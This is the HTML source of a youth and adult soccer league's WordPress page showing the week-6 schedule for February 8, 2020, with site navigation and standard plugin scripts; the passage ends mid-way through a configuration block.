							<img width="350" height="116" src="https://www.momcsl.com/wp-content/uploads/2018/04/logo.png" class="attachment-large size-large wp-image-90" alt="Soccer Leagues in the Summer" srcset="https://www.momcsl.com/wp-content/uploads/2018/04/logo.png 350w, https://www.momcsl.com/wp-content/uploads/2018/04/logo-300x99.png 300w, https://www.momcsl.com/wp-content/uploads/2018/04/logo-128x42.png 128w, https://www.momcsl.com/wp-content/uploads/2018/04/logo-32x11.png 32w" sizes="(max-width: 350px) 100vw, 350px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6afed61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6afed61" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a9d0fec" data-id="a9d0fec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-473b670 elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="473b670" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-473b670" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://www.momcsl.com/register/" class="elementor-item">Register</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6793"><a href="https://www.momcsl.com/presidents-day/" class="elementor-sub-item">President&#8217;s Day Tournaments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://www.momcsl.com/player-sign-up-contact-form/" class="elementor-sub-item">Player Sign Up</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://www.momcsl.com/mens-open-sundays-contact-form/" class="elementor-sub-item">Mens Open Sundays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://www.momcsl.com/mens-open-mondays/" class="elementor-sub-item">Mens Open Mondays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://www.momcsl.com/mens-over-30-contact-form/" class="elementor-sub-item">Mens Over 30</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://www.momcsl.com/youth-summer-league-contact-form/" class="elementor-sub-item">Youth Summer League</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://www.momcsl.com/womens-open-sundays-contact-form/" class="elementor-sub-item">Womens Open Sundays</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2000"><a href="https://www.momcsl.com/camp-training-registration-form/" class="elementor-sub-item">Camp &#038; Training Registration form</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1999"><a href="https://www.momcsl.com/summer-6v6-league/" class="elementor-sub-item">Summer 6v6 league</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5936"><a href="https://www.momcsl.com/mens-league/" class="elementor-item">Men&#8217;s League</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6727"><a href="https://www.momcsl.com/mens-league-details/" class="elementor-sub-item">Men&#8217;s League Details</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6678"><a href="https://www.momcsl.com/tournaments/" class="elementor-item">Tournaments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7195"><a href="https://www.momcsl.com/one-day-tournament-2/" class="elementor-sub-item">One Day Tournament</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6677"><a href="https://www.momcsl.com/martin-luther-king-day/" class="elementor-sub-item">Martin Luther King Day Tournaments</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://www.momcsl.com/presidents-day/" class="elementor-sub-item">President&#8217;s Day Tournaments</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307"><a href="https://www.momcsl.com/all-leagues/" class="elementor-item">Youth Leagues</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6638"><a href="https://www.momcsl.com/youth-league/" class="elementor-sub-item">Youth Spring League</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6639"><a href="https://www.momcsl.com/summer-league-2/" class="elementor-sub-item">Youth Summer League</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6640"><a href="https://www.momcsl.com/winter-league/" class="elementor-sub-item">Youth Winter League</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.momcsl.com/champions/" class="elementor-item">Champions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://www.momcsl.com/rules/" class="elementor-item">Rules</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://www.momcsl.com/referee/" class="elementor-item">Referee</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2395"><a class="elementor-item">PROGRAMS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://www.momcsl.com/spring-league/" class="elementor-sub-item">SPRING LEAGUE</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-473b670" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-353"><a href="https://www.momcsl.com/register/" class="elementor-item" tabindex="-1">Register</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6793"><a href="https://www.momcsl.com/presidents-day/" class="elementor-sub-item" tabindex="-1">President&#8217;s Day Tournaments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://www.momcsl.com/player-sign-up-contact-form/" class="elementor-sub-item" tabindex="-1">Player Sign Up</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://www.momcsl.com/mens-open-sundays-contact-form/" class="elementor-sub-item" tabindex="-1">Mens Open Sundays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://www.momcsl.com/mens-open-mondays/" class="elementor-sub-item" tabindex="-1">Mens Open Mondays</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://www.momcsl.com/mens-over-30-contact-form/" class="elementor-sub-item" tabindex="-1">Mens Over 30</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://www.momcsl.com/youth-summer-league-contact-form/" class="elementor-sub-item" tabindex="-1">Youth Summer League</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://www.momcsl.com/womens-open-sundays-contact-form/" class="elementor-sub-item" tabindex="-1">Womens Open Sundays</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2000"><a href="https://www.momcsl.com/camp-training-registration-form/" class="elementor-sub-item" tabindex="-1">Camp &#038; Training Registration form</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1999"><a href="https://www.momcsl.com/summer-6v6-league/" class="elementor-sub-item" tabindex="-1">Summer 6v6 league</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5936"><a href="https://www.momcsl.com/mens-league/" class="elementor-item" tabindex="-1">Men&#8217;s League</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6727"><a href="https://www.momcsl.com/mens-league-details/" class="elementor-sub-item" tabindex="-1">Men&#8217;s League Details</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6678"><a href="https://www.momcsl.com/tournaments/" class="elementor-item" tabindex="-1">Tournaments</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7195"><a href="https://www.momcsl.com/one-day-tournament-2/" class="elementor-sub-item" tabindex="-1">One Day Tournament</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6677"><a href="https://www.momcsl.com/martin-luther-king-day/" class="elementor-sub-item" tabindex="-1">Martin Luther King Day Tournaments</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://www.momcsl.com/presidents-day/" class="elementor-sub-item" tabindex="-1">President&#8217;s Day Tournaments</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-307"><a href="https://www.momcsl.com/all-leagues/" class="elementor-item" tabindex="-1">Youth Leagues</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6638"><a href="https://www.momcsl.com/youth-league/" class="elementor-sub-item" tabindex="-1">Youth Spring League</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6639"><a href="https://www.momcsl.com/summer-league-2/" class="elementor-sub-item" tabindex="-1">Youth Summer League</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6640"><a href="https://www.momcsl.com/winter-league/" class="elementor-sub-item" tabindex="-1">Youth Winter League</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://www.momcsl.com/champions/" class="elementor-item" tabindex="-1">Champions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="https://www.momcsl.com/rules/" class="elementor-item" tabindex="-1">Rules</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://www.momcsl.com/referee/" class="elementor-item" tabindex="-1">Referee</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2395"><a class="elementor-item" tabindex="-1">PROGRAMS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://www.momcsl.com/spring-league/" class="elementor-sub-item" tabindex="-1">SPRING LEAGUE</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-43f8815" data-id="43f8815" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa617d5 elementor-widget elementor-widget-search" data-id="aa617d5" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
					<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://www.momcsl.com" method="get">

				
				<label class="e-search-label" for="search-aa617d5">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-aa617d5" placeholder="Search..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-aa617d5" aria-haspopup="listbox">
					<i aria-hidden="true" class="fas fa-times"></i>										<output id="results-aa617d5" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit">
					<i aria-hidden="true" class="fas fa-search"></i>
					<span class="">
											</span>
				</button>
				<input type="hidden" name="e_search_props" value="aa617d5-22140">
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	
	<div id="primary" class="content-area content-area-full-width">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-4353" class="post-4353 page type-page status-publish hentry">
	<header class="entry-header">
				
		<h1 class="entry-title">SATURDAY / FEBRUARY 08 / 2020</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
				<div data-elementor-type="wp-post" data-elementor-id="4353" class="elementor elementor-4353 elementor-bc-flex-widget" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c3225e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3225e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cb3847d" data-id="cb3847d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78566ce elementor-widget elementor-widget-text-editor" data-id="78566ce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4><strong>WK: <a href="https://www.momcsl.com/saturday-january-04-2020/">1</a> | <a href="https://www.momcsl.com/saturday-january-11-2020/">2</a> | <a href="https://www.momcsl.com/saturday-january-18-2020/">3</a> | <a href="https://www.momcsl.com/saturday-january-25-2020/">4</a> | <a href="https://www.momcsl.com/saturday-february-01-2020/">5</a> | <a href="https://www.momcsl.com/saturday-february-08-2020/">6</a> | <a href="https://www.momcsl.com/saturday-february-15-2020/">7</a> | <a href="https://www.momcsl.com/saturday-february-22-2020/">8</a> | <a href="https://www.momcsl.com/saturday-february-29-2020/">9</a> | <a href="https://www.momcsl.com/saturday-march-06-2020/">10</a> | <a href="https://www.momcsl.com/saturday-march-07-2020/">11</a> | <a href="https://www.momcsl.com/saturday-march-14-2020/">12</a> | <a href="https://www.momcsl.com/saturday-march-21-2020/">13</a></strong></h4>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d1c174b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1c174b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9cbe825" data-id="9cbe825" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dcd9252 elementor-widget elementor-widget-shortcode" data-id="dcd9252" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<table id="tablepress-276" class="tablepress tablepress-id-276">
<thead>
<tr class="row-1 odd">
	<th class="column-1">TIME</th><th class="column-2">DATE</th><th colspan="5" class="column-3">TEAMS</th><th class="column-8">REFEREES</th>
</tr>
</thead>
<tbody class="row-hover">
<tr class="row-2 even">
	<td class="column-1"></td><td class="column-2"></td><td class="column-3"></td><td class="column-4">M</td><td class="column-5"></td><td class="column-6"></td><td class="column-7">M</td><td class="column-8">WEEK 6</td>
</tr>
<tr class="row-3 odd">
	<td class="column-1">9:00 PM</td><td class="column-2">FEBRUARY 08</td><td class="column-3">PENINSULA PINK</td><td class="column-4"></td><td class="column-5">V/S</td><td class="column-6">MIDDLETOWMN MILAN W</td><td class="column-7"></td><td class="column-8"></td>
</tr>
<tr class="row-4 even">
	<td class="column-1"></td><td class="column-2">FEBRUARY 09</td><td class="column-3">BYE</td><td class="column-4"></td><td class="column-5">V/S</td><td class="column-6">BYE</td><td class="column-7"></td><td class="column-8"></td>
</tr>
<tr class="row-5 odd">
	<td class="column-1"></td><td class="column-2"></td><td class="column-3"></td><td class="column-4"></td><td class="column-5">V/S</td><td class="column-6"></td><td class="column-7"></td><td class="column-8"></td>
</tr>
</tbody>
</table>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div><!-- .entry-content -->
</article><!-- #post-## -->

			
		</main><!-- #main -->
	</div><!-- #primary -->


    </div><!-- .content-wrapper -->
  </div><!-- #content -->

  <footer id="colophon" class="site-footer" role="contentinfo">
    <div class="footer-wrapper">
      <div class="footer-area">
        <div class="footer-inner">
          <div id="quaternary" class="footer-widgets" role="complementary">
                          <div class="footer-widget-region"></div>
                          <div class="footer-widget-region"></div>
                          <div class="footer-widget-region"></div>
                      </div>
        </div><!-- .footer-inner -->
      </div><!-- .footer-area -->
    </div><!-- .footer-wrapper -->
  </footer><!-- #colophon -->
</div><!-- #page -->

<div class="site-info">
  <div class="info-wrapper">
    <div class="info-area">
      <div class="info-inner">
        	<div class="site-copyright">
		&copy; 2026 Monmouth Ocean Middlesex County Soccer League (MOMCSL)	</div><!-- .site-copyright -->
		<div class="site-credit">
		<a href="http://themeboy.com/">Designed by ThemeBoy</a>	</div><!-- .site-info -->
	      </div><!-- .info-inner -->
    </div><!-- .info-area -->
  </div><!-- .info-wrapper -->
</div><!-- .site-info -->

                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.momcsl.com/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.24.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://www.momcsl.com/wp-content/plugins/pro-elements/assets/css/widget-search.min.css?ver=3.24.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.momcsl.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.momcsl.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/sportspress/assets/js/jquery.dataTables.min.js?ver=1.10.4" id="jquery-datatables-js"></script>
<script type="text/javascript" id="sportspress-js-extra">
/* <![CDATA[ */
var localized_strings = {"days":"days","hrs":"hrs","mins":"mins","secs":"secs","previous":"Previous","next":"Next"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/sportspress/assets/js/sportspress.js?ver=2.7.22" id="sportspress-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.6.1" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.6.1" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.6.1" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"0c6f53e7eb","ajax_url":"https:\/\/www.momcsl.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.momcsl.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.2" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/themes/rookie/js/navigation.js?ver=20120206" id="rookie-navigation-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/themes/rookie/js/skip-link-focus-fix.js?ver=20130115" id="rookie-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/themes/rookie/js/jquery.timeago.js?ver=1.4.1" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/themes/rookie/js/locales/jquery.timeago.en.js?ver=1.4.1" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/themes/rookie/js/scripts.js?ver=0.9" id="rookie-scripts-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-21cf1c445673c649970d.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.24.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.momcsl.com\/wp-admin\/admin-ajax.php","nonce":"8d2cbec02e","urls":{"assets":"https:\/\/www.momcsl.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/www.momcsl.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.momcsl.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.24.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile 